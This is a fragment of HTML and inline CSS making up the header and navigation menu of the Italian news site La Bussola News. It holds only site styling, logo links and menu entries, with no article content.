.tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0f0f0f}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0f0f0f}.tdi_13 .tdb-header-search-button-mob:hover{color:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">mercoledì, Gennaio 21, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#4db2ec}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4db2ec}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_27  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_27{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_27,.tdi_27 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_27 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27>.vc_column_inner,.tdi_27>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_27{padding-top:28px!important;padding-bottom:9px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29 .vc_column-inner>.wpb_wrapper,.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_29 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_29{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_29{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_29{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img-wrap{display:block}.tdi_30 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_30 .tdb-logo-text-title{display:block}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.labussolanews.it/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz-1.png" src="https://www.labussolanews.it/wp-content/uploads/2024/11/logo-labussolanewstv-horiz.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_32  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_32{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_32,.tdi_32 .tdc-inner-columns{display:block}.tdi_32 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px 